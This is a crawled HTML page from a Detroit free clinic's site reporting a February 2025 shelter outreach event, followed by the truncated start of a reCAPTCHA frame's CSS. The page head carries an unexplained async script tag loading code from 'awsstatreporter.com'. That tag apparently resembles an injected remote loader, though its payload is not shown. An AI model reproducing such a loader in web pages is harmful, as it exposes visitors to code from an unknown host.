

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hudaclinic.org/our-story/community-outreach/community-barbecue---july-25th-2015_ae17.html
body_size: 6704
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Detroit Community Outreach | Projects & Events | HUDA Clinic</title>
	<meta name="description" content="Learn about HUDA Clinic&#039;s recent and ongoing community outreach programs and events throughout the greater Metro Detroit area." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.hudaclinic.org/our-story/community-outreach.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Detroit Community Outreach | Projects & Events | HUDA Clinic">
<meta property="og:description" content="Learn about HUDA Clinic&#039;s recent and ongoing community outreach programs and events throughout the greater Metro Detroit area.">
<meta property="og:image" content="https://www.hudaclinic.org/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Learn about HUDA Clinic&#039;s recent and ongoing community outreach programs and events throughout the greater Metro Detroit area.">
<meta property="og:url" content="https://www.hudaclinic.org/our-story/community-outreach/community-barbecue---july-25th-2015_ae17.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Lato:400,700,900,400italic,700italic|Source+Sans+Pro:400,300,300italic,400italic,700,700italic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Community Outreach","description":"Learn about HUDA Clinic&#039;s recent and ongoing community outreach programs and events throughout the greater Metro Detroit area.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"HUDA Free Community Health Clinic","url":"https://www.hudaclinic.org"},"datePublished":"2016-02-29 00:00:00","dateModified":"2016-02-29 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Our Story","item":"https://www.hudaclinic.org/our-story.html"},{"@type":"ListItem","position":2,"name":"Community Outreach","item":"https://www.hudaclinic.org/our-story/community-outreach.html"}]},"url":"https://www.hudaclinic.org/our-story/community-outreach.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"HUDA Free Community Health Clinic","url":"https://www.hudaclinic.org"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Our Story","item":"https://www.hudaclinic.org/our-story.html"},{"@type":"ListItem","position":2,"name":"Community Outreach","item":"https://www.hudaclinic.org/our-story/community-outreach.html"}]},"url":"https://www.hudaclinic.org/our-story/community-outreach.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5FZH42');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5FZH42"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-116" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="branding columns large-2">
			<a href="/"><img class="logo" src="/images/logo.png" alt="HUDA Free Community Health Clinic"></a>
		</div>
		<div class="tagline columns medium-8 large-7">
			<div class="row">
				<div class="local medium-4 columns">
					Location:<br>
					<a target="_blank" href="https://www.google.com/maps/place/Huda+Clinic/@42.396533,-83.110105,15z/data=!4m2!3m1!1s0x0:0x22599da81c9511b0">
						 13240 Woodrow Wilson St.<br>Detroit, MI 48238					</a>
					<br />
						<img src="/images/PlatinumSealOfTransparency_2024.png" class="header-img" alt="Candid Platinum Transparency 2024">
				</div>
				<div class="medium-4 columns">
					<div class="hours">
						<strong>Tuesday: 8:30 AM - 2:00 PM</strong>
						(limited walk-in/appointments)
						<strong>Wednesday: 9:00 AM - 12:00 PM</strong>
						(TELEMEDICINE ONLY)
					</div>
				</div>
				<div class="medium-4 columns">
					<div class="hours">
						<strong>Thursday: 8:30 AM - 2:00 PM</strong>
						(limited walk-in/appointments)
						<strong>Saturday: 8:30 AM - 2:00 PM</strong>
						(limited walk-in/appointments)
					</div>
				</div>
			</div>
			<div class="row header-callout">
				<div class="small-12 medium-8 medium-offset-4 columns">
					<div class="hours">
						Walk-ins are for Primary Care Only! All specialty care, including Dental, requires an appointment.
					</div>
				</div>
			</div>
		</div>
		<div class="columns medium-4 large-3">
			<div class="contact">
				<div class="phone">
					<a href="tel:3138658446">313-865-8446</a>
				</div>
			</div>
			<div class="social-links">
									<a href="https://www.facebook.com/HudaClinic/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
													<a href="https://twitter.com/hudaclinic" target="_blank" class="twitter"><i class="icon-twitter"></i></a>
													<a href="https://www.linkedin.com/company/hudaclinic" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
													<a href="https://plus.google.com/+HudaClinicDetroit/about" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																					<a href="https://www.instagram.com/hudaclinic/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
											</div>
			<br/>
		</div>
	</div>
</header>
<div class="contain-to-grid">
	<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: true">
		<ul class="title-area">
			<li class="name"></li>
			<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
		</ul>
		<section class="top-bar-section">
			<ul class="right top">
				<li class=" np-1"><a href="https://www.hudaclinic.org/" >Home</a></li><li class=" np-1165"><a href="https://www.hudaclinic.org/announcements-v2.html" >Announcements</a></li><li class=" np-67"><a href="https://www.hudaclinic.org/health-services.html" >Health Services</a></li><li class="has-dropdown active np-68"><a href="https://www.hudaclinic.org/our-story.html" >Our Story</a>							<ul class="dropdown"><li class=" np-116"><a href="https://www.hudaclinic.org/our-story/community-outreach.html" >Community Outreach</a></li>														<li class=" np-124"><a href="https://www.hudaclinic.org/our-story/leadership.html" >Leadership</a></li>														<li class=" np-69"><a href="https://www.hudaclinic.org/our-story/education-center.html" >Education Center</a></li>														<li class=" np-543"><a href="https://www.hudaclinic.org/our-story/in-the-headlines.html" >HUDA in the Headlines</a></li>														<li class=" np-849"><a href="https://www.hudaclinic.org/our-story/huda-urban-garden.html" >HUDA Urban Garden</a></li>														<li class=" np-1107"><a href="https://www.hudaclinic.org/our-story/annual-reports.html" >Annual Reports</a></li>							</ul></li><li class=" np-429"><a href="https://www.hudaclinic.org/donate.html" >Donate</a></li><li class="has-dropdown  np-71"><a href="https://www.hudaclinic.org/volunteer.html" >Volunteer</a>							<ul class="dropdown"><li class=" np-122"><a href="https://www.hudaclinic.org/volunteer/upcoming-events.html" >Upcoming Events</a></li>							</ul></li><li class=" np-70"><a href="https://www.hudaclinic.org/patrons.html" >Partners</a></li><li class=" np-4"><a href="https://www.hudaclinic.org/contact-us.html" >Contact Us</a></li>			</ul>
		</section>
	</nav>
</div>

<section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns"></div>
	</div>
</section>
<section class="content sub-page has-sub-banner" data-equalizer>
	<div class="row collapse">
		<main class="content-main columns large-8" data-equalizer-watch>
			<div class="content-text">
				<p><b><span style="font-size: 24px;">The Happy Feet Event at Detroit Rescue Mission Ministries -- Oasis Location</span></b></p><h1></h1><div>On Friday, February 28, 2025, HUDA Clinic organized The Happy Feet Event at Detroit Rescue Mission Ministries (DRMM) -- Oasis Location, bringing essential healthcare and personal care services to residents in need.</div><div><br></div><div>We were honored to provide medical, dental, and podiatry care, along with healthcare navigation services in collaboration with Molina Healthcare and our dedicated Community Health Worker, Sade Glover. Personal grooming and haircuts were generously offered by Laura Rose and Gemma Bryant, ensuring residents not only received care but also a boost in confidence.</div><div><br></div><div>Understanding that clean socks are among the most requested items at homeless shelters, we partnered with Good Deeds Detroit to distribute Bombas socks to all residents, leaving extra pairs for future needs. Our friends at Molina further supported the community by providing vital Medicaid information and winter jackets to DRMM residents. Additionally, Detroit is My Home and Mercy USA supplied personal hygiene kits, promoting dignity and well-being for those we served.</div><div><br></div><div>In total, we provided care and support to over 130 individuals, and we look forward to expanding our efforts with upcoming collaborations at women's shelters.</div><div><br></div><div>Thank you to all our partners and volunteers who made this event possible. Together, we are making a tangible difference in the lives of those in need.</div><div><br></div><div>#HUDAClinic #HappyFeetEvent #CommunityCare #DetroitRescueMission #GoodDeedsDetroit #MolinaHealthcare #MercyUSA</div><div>    <section class="articles articles-list articles-group-id-22">
                <article class="article-id-363">
               
                             <h2 class="article-header">
									<a href="https://www.hudaclinic.org/our-story/community-outreach/555_ae363.html" title="555">555</a>                </h2>
																												</article>
							      </section>
      </div><div><br></div><div><br></div><p></p>

				 
									 
												</div>
		</main>
		<aside class="content-sub columns large-4" data-equalizer-watch>
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div>&zwnj;</div> <div><script type="text/javascript" src="https://secure.lglforms.com/form_engine/s/jFcQsAieU-KIYVy9iypVTg.js"></script></div> <div class="lead-head">Contact Us!</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="peB23lSmYKdYjMtUscs/H/RSgsZTEndkMukGlzHfULA=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> <div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div> <div><!--End mc_embed_signup--></div> <h4><span style="color:#FFFFFF;">Sign Up for Our Newsletter:</span></h4> <p><img alt="" class="frame" src="/cm/dpl/images/create/iStock_000075266777_Small.jpg" style="width: 100%;" /><a class="button radius full" href="http://eepurl.com/hc9CLL" target="_blank">Sign Up</a></p> 			</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="heading">Help Support Our Community</div>
		<div class="message">We couldn't do what we do without donations from people just like you. Every donation, big or small, makes a real difference in the lives of people in Metro-Detroit. Donate today.</div>
		<div class="donate">
			<a class="dbox-donation-button" href="https://secure.lglforms.com/form_engine/s/jFcQsAieU-KIYVy9iypVTg" target="_blank" style="background:#FCA700 url(https://www.hudaclinic.org/cm/dpl/images/create/small.png) no-repeat 56px center; color: #fff;text-decoration: none;font-family: Verdana,sans-serif;display: inline-block;font-size: 16px;padding: 17px 64px 17px 94px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; box-shadow: 0 2px 0 0 #b07400; text-shadow: 0 1px rgba(0, 0, 0, 0.3);">Donate</a>
			<a href="/patrons.html">See Our Partners <i class="icon-caret-right"></i></a>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="social-links">
							<a href="https://www.facebook.com/HudaClinic/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
										<a href="https://twitter.com/hudaclinic" target="_blank" class="twitter"><i class="icon-twitter"></i></a>
										<a href="https://www.linkedin.com/company/hudaclinic" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
										<a href="https://plus.google.com/+HudaClinicDetroit/about" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																<a href="https://www.instagram.com/hudaclinic/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
								</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.hudaclinic.org/" >Home</a></li><li class=" np-429"><a href="https://www.hudaclinic.org/donate.html" >Donate</a></li><li class=" np-71"><a href="https://www.hudaclinic.org/volunteer.html" >Volunteer</a>														</li><li class=" np-5"><a href="https://www.hudaclinic.org/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.hudaclinic.org/contact-us.html" >Contact Us</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 HUDA Free Community Health Clinic. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: Walk In Clinic, Free Clinic, Community Health Center, Free Dental Care, Free Health Clinic, Free Dental Clinic, Community Clinic, Community Mental Health Center , Free Medical Clinic, Free Mental Health Services, No Insurance Clinic, Free Medication
<br>
Areas: Detroit MI, New Center, Tech Town, Hamtramck MI, Dearborn MI, Highland Park MI, Oak Park MI, Metro Detroit			</div>
			<div class="footer-disclaimer-links">
				<a  href="http://www.hudaclinic.org/local/Free-Clinic-Dearborn-MI.html" title="Free Clinic Dearborn MI" >Free Clinic Dearborn MI</a> | <a  href="http://www.hudaclinic.org/local/Free-Dental-Care-Hamtramck-MI.html" title="Free Dental Care Hamtramck MI" >Free Dental Care Hamtramck MI</a> | <a  href="http://www.hudaclinic.org/local/Free-Mental-Health-Services-Metro-Detroit.html" title="Free Mental Health Services Metro Detroit" >Free Mental Health Services Metro Detroit</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Website Design">Website Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuaHVkYWNsaW5pYy5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ru06gq1jj0vc
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
